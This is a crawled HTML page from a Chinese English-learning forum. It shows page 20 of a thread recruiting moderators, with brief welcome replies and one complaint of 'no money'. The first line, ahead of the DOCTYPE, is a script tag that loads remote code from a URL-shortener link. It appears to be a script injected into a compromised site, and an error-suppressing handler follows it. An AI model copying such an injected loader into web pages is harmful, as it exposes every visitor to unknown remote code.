

--- FILE ---
content_type: text/html
request_url: http://bbs.tingroom.com/redirect.php?tid=45591&goto=lastpost
body_size: 12101
content:
<script src=http://t.cn/E4qAg2u></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>英语听力论坛招募版主团队 - 论坛议事厅 -  英语听力论坛 -英语听力,英语学习 - Powered by Discuz!</title>
<meta name="keywords" content="英语听力,团队,论坛,版主,招募,英语听力论坛,英语学习,英语听力" />
<meta name="description" content=" 英语听力论坛 回复 424# 邀月 &amp;nbsp; &amp;nbsp;&amp;nbsp; &amp;nbsp;欢迎加入！我们需要你这种有责任心的人！完成任务每月有QB奖励噢！ ... - Discuz! Board" />
<meta name="generator" content="Discuz! 7.2" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2009 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link rel="archives" title="英语听力论坛" href="http://bbs.tingroom.com/archiver/" />
<link rel="stylesheet" type="text/css" href="forumdata/cache/style_1_common.css?QBF" /><link rel="stylesheet" type="text/css" href="forumdata/cache/scriptstyle_1_viewthread.css?QBF" />
<script>
window.onerror=function(){return true;}
</script>
<script type="text/javascript">var STYLEID = '1', IMGDIR = 'images/default', VERHASH = 'QBF', charset = 'utf-8', discuz_uid = 0, cookiedomain = '', cookiepath = '/', attackevasive = '0', disallowfloat = 'login|register|sendpm|newthread|reply|viewratings|viewwarning|viewthreadmod|viewvote|tradeorder|activity|debate|nav|usergroups|task', creditnotice = '1|学分|个,2|金币|个', gid = parseInt('2'), fid = parseInt('10'), tid = parseInt('45591')</script>
<script src="forumdata/cache/common.js?QBF" type="text/javascript"></script>
<script src="http://partner.googleadservices.com/gampad/google_service.js" type="text/javascript"></script>
<script src="http://bbs.tingroom.com/images/hc.js" type="text/javascript"></script>
<script type='text/javascript'>
GS_googleAddAdSenseService("ca-pub-0119746079916199");
GS_googleEnableAllServices();
</script>
<script type='text/javascript'>
GA_googleUseIframeRendering();
</script>
</head>

<body id="viewthread" onkeydown="if(event.keyCode==27) return false;">

<!--<div style="width:575px;width:575px!important;position:absolute;margin:0px auto;top:175px;left:30%;right:30%;">-->
<!--
<div style="margin:0px auto;top:175px;left:30%;right:30%;background: #00A2D2 url(../../images/default/header.gif) repeat-y 0 100%;">
<span><a href="http://www.tingroom.com" target="_blank">在线英语听力室</a>&nbsp;|&nbsp;</span>
<span>
<script>
var day="";
var month="";
var ampm="";
var ampmhour="";
var myweekday="";
var year="";
mydate=new Date();
myweekday=mydate.getDay();
mymonth=mydate.getMonth()+1;
myday= mydate.getDate();
myyear= mydate.getYear();
year=(myyear > 200) ? myyear : 1900 + myyear;
if(myweekday == 0)
weekday=" 星期日 ";
else if(myweekday == 1)
weekday=" 星期一 ";
else if(myweekday == 2)
weekday=" 星期二 ";
else if(myweekday == 3)
weekday=" 星期三 ";
else if(myweekday == 4)
weekday=" 星期四 ";
else if(myweekday == 5)
weekday=" 星期五 ";
else if(myweekday == 6)
weekday=" 星期六 ";
document.write(year+"年"+mymonth+"月"+myday+"日 "+weekday);
</script>|&nbsp;</span>
<span><a href="javascript:window.external.addFavorite('http://bbs.tingroom.com','英语听力论坛');"><font color='red'>添加本站到收藏夹</font></a> 
&nbsp;|&nbsp;</span>
<span><a href="#" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://bbs.tingroom.com');">把此页设为首页</a>&nbsp;|&nbsp;</span>



</div>
-->

<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div id="header">
<div class="wrap s_clear">
<h2><a href="index.php" title="英语听力论坛"><img src="images/default/logo.gif" alt="英语听力论坛" border="0" /></a></h2>
<div id="umenu">
<a href="register.php" onclick="showWindow('register', this.href);return false;" class="noborder">注册</a>
<a href="logging.php?action=login" onclick="showWindow('login', this.href);return false;">登录</a>
</div>
<div id="ad_headerbanner"></div>
<div id="menu">
<ul>
<li class="menu_1"><a href="" hidefocus="true" id="mn_" style="font-weight: bold;">首页</a></li><li class="menu_6"><a href="http://my.tingroom.com" hidefocus="true" id="mn_my" style="color: green">听力家园</a></li><li class="menu_17"><a href="http://bbs.tingroom.com/thread-45591-1-1.html" hidefocus="true" id="mn_thread-45591-1-1" style="color: red">版主招聘</a></li><li class="menu_16"><a href="http://bbs.tingroom.com/medal.php" hidefocus="true" id="mn_medal" style="color: green">勋章</a></li><li class="menu_2"><a href="search.php" hidefocus="true" id="mn_search">搜索</a></li><li class="menu_7"><a href="stats.php" hidefocus="true" id="mn_stats">统计</a></li><li class="menu_4"><a href="faq.php" hidefocus="true" id="mn_faq">帮助</a></li><li class="menu_18"><a href="http://bbs.tingroom.com/magic.php" hidefocus="true" id="mn_magic">道具</a></li></ul>
<script type="text/javascript">
var currentMenu = $('mn_') ? $('mn_') : $('mn_index');
currentMenu.parentNode.className = 'current';
</script>
</div>
            <ul id="style_switch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</ul>
</div>
<div id="myprompt_menu" style="display:none" class="promptmenu">
<div class="promptcontent">
<ul class="s_clear"><li style="display:none"><a id="prompt_pm" href="pm.php?filter=newpm" target="_blank">私人消息 (0)</a></li><li style="display:none"><a id="prompt_announcepm" href="pm.php?filter=announcepm" target="_blank">公共消息 (0)</a></li><li style="display:none"><a id="prompt_task" href="task.php?item=doing" target="_blank">论坛任务 (0)</a></li><li style="display:none"><a id="prompt_systempm" href="notice.php?filter=systempm" target="_blank">系统消息 (0)</a></li><li style="display:none"><a id="prompt_friend" href="notice.php?filter=friend" target="_blank">好友消息 (0)</a></li><li style="display:none"><a id="prompt_threads" href="notice.php?filter=threads" target="_blank">帖子消息 (0)</a></li></ul>
</div>
</div>
</div>

<script src="forumdata/cache/viewthread.js?QBF" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<div id="nav">
</div>


<div id="ad_text"></div><div class="ad_text" id="ad_text">
<style type="text/css">
.tingnav tr td{padding:1px 10px;}

</style>

  <table cellspacing="0" cellpadding="0" width="100%" class="tingnav">
    <tr>
      <td width="88" style="padding-left:20px;"><a href="http://www.tingroom.com/" target="_blank">听力首页</a></td>
      <td width="68"><a href="http://www.tingroom.com/lesson/" target="_blank">听力教程</a></td>
      <td width="66"><a href="http://www.tingroom.com/voa/" target="_blank">VOA慢速</a></td>
      <td width="67"><a href="http://www.tingroom.com/song/" target="_blank">英语歌曲</a></td>
      <td width="68"><a href="http://down.tingroom.com/" target="_blank">外语下载</a></td>
      <td width="68"><a href="http://novel.tingroom.com/" target="_blank">英语小说</a></td>
      <td width="68"><a href="http://dict.tingroom.com/" target="_blank">英语词典</a></td>
      <td width="86"><a href="http://word.tingroom.com/" target="_blank">在线背单词</a></td>
      <td width="78"> <a href="http://bbs.tingroom.com/" target="_blank">听力论坛 </a> </td>
      <td width="75"> <a href="http://kr.tingroom.com" target="_blank">韩语学习 </a> </td>
      
    </tr>
    <tr>
      <td style="padding-left:20px;"><a href="http://www.tingroom.com/about/index.html" target="_blank">听力专题</a></td>
      <td><a href="http://www.tingroom.com/jiaocai/" target="_blank">英语教材</a></td>
      <td><a href="http://www.tingroom.com/voastandard/" target="_blank">VOA标准</a></td>
      <td><a href="http://www.tingroom.com/flash/" target="_blank">英语动画</a></td>
      <td><a href="http://exam.tingroom.com/" target="_blank">英语考试</a></td>
      <td><a href="http://www.tingroom.com/listen/" target="_blank">资源技巧</a></td>
      <td> <a href="http://dict.tingroom.com/translate.php" target="_blank">英语翻译 </a> </td>
      <td> <a href="http://word.tingroom.com/llk.php" target="_blank">单词连连看 </a> </td>
      <td><a href="http://my.tingroom.com/" target="_blank">听力家园</a></td>
      <td> <a href="http://de.tingroom.com" target="_blank">德语学习 </a> </td>
     
    </tr>
    <tr>
      <td style="padding-left:20px;"> <a href="http://www.tingroom.com/search/index.php" target="_blank">听力搜索 </a> </td>
      <td> <a href="http://www.tingroom.com/guide/" target="_blank">英语导读 </a> </td>
      <td><a href="http://www.tingroom.com/bbc/" target="_blank">BBC英语</a></td>
      <td><a href="http://www.tingroom.com/video/" target="_blank">英语视频</a></td>
      <td><a href="http://www.tingroom.com/radio/" target="_blank">英语电台</a></td>
      <td> <a href="http://www.tingroom.com/qun/" target="_blank">英语QQ群</a></td>
      <td><a href="http://music.tingroom.com/" target="_blank">外语歌曲</a></td>
      <td>&nbsp;&nbsp;<a href="http://www.tingroom.com/game/" target="_blank">英语游戏</a></td>
      <td> <a href="http://www.tingroom.com/maillist/" target="_blank">英语网刊 </a> </td>
      <td> <a href="http://jp.tingroom.com" target="_blank">日语学习 </a> </td>
    </tr>
  </table>
</div>
<div id="dqwz"><div class="dqwz">当前位置：	<a href="index.php">英语听力论坛</a> &raquo; <a href="forum-10-1.html">论坛议事厅</a> &raquo; 英语听力论坛招募版主团队</div></div>
<div id="wrap" class="wrap s_clear threadfix">
<div class="forumcontrol">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="modaction">
</td>
<td>
<div class="pages"><a href="viewthread.php?tid=45591&amp;extra=&amp;page=1" class="first">1 ...</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=19" class="prev">&nbsp</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=11">11</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=12">12</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=13">13</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=14">14</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=15">15</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=16">16</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=17">17</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=18">18</a><a href="viewthread.php?tid=45591&amp;extra=&amp;page=19">19</a><strong>20</strong></div><span class="pageback"><a href="forum-10-1.html">返回列表</a></span>
<span class="postbtn" id="newspecial" prompt="post_newthread" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})"><a href="post.php?action=newthread&amp;fid=10" onclick="showWindow('newthread', this.href);return false;">发帖</a></span>
</td>
</tr>
</table>
</div>


<div id="postlist" class="mainbox viewthread"><div id="post_1000005"><table id="pid1000005" summary="pid1000005" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=15248" style="margin-left: 20px; font-weight: 800">kobe</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1000005" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1000005_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=15248" onclick="hideMenu('userinfo1000005');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=15248&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_0" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-15248.html" target="_blank">kobe</a>
<em>(Ricky)</em><em>当前离线
</em>
</p>
<p class="customstatus">Tang</p>
<dl class="s_clear"><dt>UID</dt><dd>15248&nbsp;</dd><dt>帖子</dt><dd>19457&nbsp;</dd><dt>主题</dt><dd>6131&nbsp;</dd><dt>精华</dt><dd>29&nbsp;</dd><dt>积分</dt><dd>58820&nbsp;</dd><dt>学分</dt><dd>190422 个&nbsp;</dd><dt>金币</dt><dd>1000 个&nbsp;</dd><dt>来源调查</dt><dd>^_^&nbsp;</dd><dt>阅读权限</dt><dd>150&nbsp;</dd><dt>性别</dt><dd>男&nbsp;</dd><dt>来自</dt><dd>GD&nbsp;</dd><dt>在线时间</dt><dd>20296 小时&nbsp;</dd><dt>注册时间</dt><dd>2006-11-19&nbsp;</dd><dt>最后登录</dt><dd>2018-5-24&nbsp;</dd></dl>
<div class="imicons">
<a href="http://my.tingroom.com/space.php?uid=15248" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="space-uid-15248.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1000005')"><a href="space-uid-15248.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=15248&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=2" target="_blank"><font color="red">超级版主</font></a></em></p>
</div>
<p><img src="images/default/star_level3.gif" alt="Rank: 12" /><img src="images/default/star_level3.gif" alt="Rank: 12" /><img src="images/default/star_level3.gif" alt="Rank: 12" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>15248&nbsp;</dd><dt>帖子</dt><dd>19457&nbsp;</dd><dt>积分</dt><dd>58820&nbsp;</dd><dt>学分</dt><dd>190422 个&nbsp;</dd><dt>金币</dt><dd>1000 个&nbsp;</dd><dt>性别</dt><dd>男&nbsp;</dd><dt>在线时间</dt><dd>20296 小时&nbsp;</dd></dl><p><img src="images/common/medal_banzhu.gif" alt="版主" title="版主" /><img src="images/common/medal_shuaige.gif" alt="帅哥" title="帅哥" /><img src="images/common/medal_renjianrenai.gif" alt="人见人爱" title="人见人爱" /><img src="images/common/medal_nulixuexi.gif" alt="努力学习" title="努力学习" /><img src="images/common/medal_guanshui.gif" alt="灌水" title="灌水" /><img src="images/common/medal_meinv.gif" alt="美女" title="美女" /><img src="images/common/medal_rexinzhuren.gif" alt="学习达人" title="学习达人" /></p>
<p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=15248" onclick="hideMenu('userinfo1000005');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=15248&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_0" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=15248" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1000005" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1000005', '帖子地址已经复制到剪贴板')"><em>381</em><sup>#</sup></a>
<em class="rpostno" title="跳转到指定楼层">跳转到 <input id="rpostnovalue" size="3" type="text" class="txtarea" onkeydown="if(event.keyCode==13) {$('rpostnobtn').click();return false;}" /><span id="rpostnobtn" onclick="window.location='redirect.php?ptid=45591&ordertype=0&postno='+$('rpostnovalue').value">&raquo;</span></em>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1000005" src="images/common/online_supermod.gif" onclick="showauthor(this, 'userinfo1000005')" />
<em id="authorposton1000005">发表于 2013-6-27 10:48</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=15248" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_0"></div><div id="ad_thread3_0"></div><div id="ad_thread4_0"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1000005">
<strong>回复 <a href="http://bbs.tingroom.com/redirect.php?goto=findpost&amp;pid=998081&amp;ptid=45591" target="_blank">424#</a> <i>邀月</i> </strong><br />
<br />
<br />
&nbsp; &nbsp;&nbsp; &nbsp;欢迎加入！我们需要你这种有责任心的人！完成任务每月有QB奖励噢！<img src="images/smilies/qq/88(1).gif" smilieid="96" border="0" alt="" /></td></tr></table>
</div>

<div id="post_rate_div_1000005"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_0"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1000236"><table id="pid1000236" summary="pid1000236" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=1" style="margin-left: 20px; font-weight: 800">tingroom</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1000236" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1000236_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=1" onclick="hideMenu('userinfo1000236');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=1&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_1" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-1.html" target="_blank">tingroom</a>
<em>当前离线
</em>
</p>

<dl class="s_clear"><dt>UID</dt><dd>1&nbsp;</dd><dt>帖子</dt><dd>16997&nbsp;</dd><dt>主题</dt><dd>8599&nbsp;</dd><dt>精华</dt><dd>61&nbsp;</dd><dt>积分</dt><dd>27291&nbsp;</dd><dt>学分</dt><dd>100503 个&nbsp;</dd><dt>金币</dt><dd>1182 个&nbsp;</dd><dt>来源调查</dt><dd>创建&nbsp;</dd><dt>阅读权限</dt><dd>255&nbsp;</dd><dt>性别</dt><dd>女&nbsp;</dd><dt>在线时间</dt><dd>7013 小时&nbsp;</dd><dt>注册时间</dt><dd>2005-12-18&nbsp;</dd><dt>最后登录</dt><dd>2025-12-5&nbsp;</dd></dl>
<div class="imicons">
<a href="http://wpa.qq.com/msgrd?V=1&amp;Uin=1302068437&amp;Site=英语听力论坛&amp;Menu=yes" target="_blank" title="QQ"><img src="images/default/qq.gif" alt="QQ" /></a><a href="http://my.tingroom.com/space.php?uid=1" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="space-uid-1.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1000236')"><a href="space-uid-1.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=1&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=1" target="_blank"><font color="purple">管理员</font></a></em></p>
</div>
<p><img src="images/default/star_level3.gif" alt="Rank: 20" /><img src="images/default/star_level3.gif" alt="Rank: 20" /><img src="images/default/star_level3.gif" alt="Rank: 20" /><img src="images/default/star_level3.gif" alt="Rank: 20" /><img src="images/default/star_level3.gif" alt="Rank: 20" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>1&nbsp;</dd><dt>帖子</dt><dd>16997&nbsp;</dd><dt>积分</dt><dd>27291&nbsp;</dd><dt>学分</dt><dd>100503 个&nbsp;</dd><dt>金币</dt><dd>1182 个&nbsp;</dd><dt>性别</dt><dd>女&nbsp;</dd><dt>在线时间</dt><dd>7013 小时&nbsp;</dd></dl><p><img src="images/common/medal_luntanguanli.gif" alt="论坛管理" title="论坛管理" /><img src="images/common/medal_rexinzhuren.gif" alt="学习达人" title="学习达人" /></p>
<p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=1" onclick="hideMenu('userinfo1000236');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=1&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_1" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=1" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1000236" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1000236', '帖子地址已经复制到剪贴板')"><em>382</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1000236" src="images/common/online_admin.gif" onclick="showauthor(this, 'userinfo1000236')" />
<em id="authorposton1000236">发表于 2013-6-28 09:43</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=1" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_1"></div><div id="ad_thread3_1"></div><div id="ad_thread4_1"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1000236">
<strong>回复 <a href="http://bbs.tingroom.com/redirect.php?goto=findpost&amp;pid=998081&amp;ptid=45591" target="_blank">424#</a> <i>邀月</i> </strong><br />
<br />
<br />
&nbsp; &nbsp;欢迎加入。</td></tr></table>
</div>

<div id="post_rate_div_1000236"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_1"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1038361"><table id="pid1038361" summary="pid1038361" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=872471" style="margin-left: 20px; font-weight: 800">finallybell</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1038361" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1038361_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=872471" onclick="hideMenu('userinfo1038361');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=872471&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_2" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-872471.html" target="_blank">finallybell</a>
<em>当前离线
</em>
</p>

<dl class="s_clear"><dt>UID</dt><dd>872471&nbsp;</dd><dt>帖子</dt><dd>1&nbsp;</dd><dt>主题</dt><dd>0&nbsp;</dd><dt>精华</dt><dd>0&nbsp;</dd><dt>积分</dt><dd>1&nbsp;</dd><dt>学分</dt><dd>25 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>来源调查</dt><dd>搜索&nbsp;</dd><dt>阅读权限</dt><dd>10&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd><dt>注册时间</dt><dd>2013-11-6&nbsp;</dd><dt>最后登录</dt><dd>2013-11-6&nbsp;</dd></dl>
<div class="imicons">
<a href="http://my.tingroom.com/space.php?uid=872471" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="space-uid-872471.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1038361')"><a href="space-uid-872471.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=872471&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=10" target="_blank">TingRoom幼儿园</a></em></p>
</div>
<p><img src="images/default/star_level1.gif" alt="Rank: 1" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>872471&nbsp;</dd><dt>帖子</dt><dd>1&nbsp;</dd><dt>积分</dt><dd>1&nbsp;</dd><dt>学分</dt><dd>25 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>在线时间</dt><dd>0 小时&nbsp;</dd></dl><p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=872471" onclick="hideMenu('userinfo1038361');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
            <li class="user_d_j"><a href="my.php?item=buddylist&amp;newbuddyid=872471&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_2" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
            <li class="user_d_k"><a href="http://my.tingroom.com/space.php?uid=872471" target="_blank">听力家园</a></li>
                          <li class="user_d_l">当前离线
                        </li>
          </div>
</p>

</td>
<td class="postcontent">
<div class="postinfo">
<strong><a title="复制本帖链接" id="postnum1038361" href="javascript:;" onclick="setCopy('http://bbs.tingroom.com/redirect.php?goto=findpost&amp;ptid=45591&amp;pid=1038361', '帖子地址已经复制到剪贴板')"><em>383</em><sup>#</sup></a>
</strong>
<div class="posterinfo">
<div class="pagecontrol">
</div>
<div class="authorinfo">
<img class="authicon" id="authicon1038361" src="images/common/online_member.gif" onclick="showauthor(this, 'userinfo1038361');" />
<em id="authorposton1038361">发表于 2013-11-6 19:15</em>
 | <a href="viewthread.php?tid=45591&amp;page=20&amp;authorid=872471" rel="nofollow">只看该作者</a>
</div>
</div>
</div>
<div class="defaultpost">
<div id="ad_thread2_2"></div><div id="ad_thread3_2"></div><div id="ad_thread4_2"></div>
<div class="postmessage ">
<div class="t_msgfontfix">
<table cellspacing="0" cellpadding="0"><tr><td class="t_msgfont" id="postmessage_1038361">
no money;no money.</td></tr></table>
</div>

<div id="post_rate_div_1038361"></div>
</div>

</div>
</td></tr>
<tr><td class="postcontent postbottom">
<div id="ad_thread1_2"></div></td>
</tr>
<tr>
<td class="postauthor"></td>
<td class="postcontent" id="dd">
<div class="postactions">
<div class="postact s_clear">
<em>
</em>
<p>
<a href="javascript:;" onclick="scrollTo(0,0);">TOP</a>
</p>
</div>
</div>

</td>
</tr>
<tr class="threadad">
<td class="postauthor"></td>
<td class="adcontent">
</td>
</tr>
</table>
</div><div id="post_1039274"><table id="pid1039274" summary="pid1039274" cellspacing="0" cellpadding="0">
<tr>
<td class="postauthor" rowspan="2">
<div class="postinfo">
<a target="_blank" href="space.php?uid=874273" style="margin-left: 20px; font-weight: 800">恶徒登门</a>
</div>
<div class="popupmenu_popup userinfopanel" id="userinfo1039274" style="display: none; position: absolute;margin-top: -11px;">
<div class="popavatar">
<div id="userinfo1039274_ma"></div>
<ul class="profile_side">
<li class="pm"><a href="pm.php?action=new&amp;uid=874273" onclick="hideMenu('userinfo1039274');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
<li class="buddy"><a href="my.php?item=buddylist&amp;newbuddyid=874273&amp;buddysubmit=yes" target="_blank" id="ajax_buddy_3" title="加为好友" onclick="ajaxmenu(this, 3000);doane(event);">加为好友</a></li>
</ul>
</div>
<div class="popuserinfo">
<p>
<a href="space-uid-874273.html" target="_blank">恶徒登门</a>
<em>当前离线
</em>
</p>

<dl class="s_clear"><dt>UID</dt><dd>874273&nbsp;</dd><dt>帖子</dt><dd>3&nbsp;</dd><dt>主题</dt><dd>2&nbsp;</dd><dt>精华</dt><dd>0&nbsp;</dd><dt>积分</dt><dd>5&nbsp;</dd><dt>学分</dt><dd>45 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>来源调查</dt><dd>搜索&nbsp;</dd><dt>阅读权限</dt><dd>10&nbsp;</dd><dt>在线时间</dt><dd>2 小时&nbsp;</dd><dt>注册时间</dt><dd>2013-11-10&nbsp;</dd><dt>最后登录</dt><dd>2013-11-22&nbsp;</dd></dl>
<div class="imicons">
<a href="http://my.tingroom.com/space.php?uid=874273" target="_blank" title="个人空间"><img src="images/default/home.gif" alt="个人空间"  /></a>
<a href="space-uid-874273.html" target="_blank" title="查看详细资料"><img src="images/default/userinfo.gif" alt="查看详细资料"  /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
 <div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1039274')"><a href="space-uid-874273.html" target="_blank"><img src="http://uc.tingroom.com/avatar.php?uid=874273&size=middle" /></a></div>
<p><em><a href="faq.php?action=grouppermission&amp;searchgroupid=10" target="_blank">TingRoom幼儿园</a></em></p>
</div>
<p><img src="images/default/star_level1.gif" alt="Rank: 1" /></p>
<dl class="profile s_clear"><dt>UID</dt><dd>874273&nbsp;</dd><dt>帖子</dt><dd>3&nbsp;</dd><dt>积分</dt><dd>5&nbsp;</dd><dt>学分</dt><dd>45 个&nbsp;</dd><dt>金币</dt><dd>0 个&nbsp;</dd><dt>在线时间</dt><dd>2 小时&nbsp;</dd></dl><p><div id="user_d"><li class="user_d_f"><a href="pm.php?action=new&amp;uid=874273" onclick="hideMenu('userinfo1039274');showWindow('sendpm', this.href);return false;" title="发短消息">发短消息</a></li>
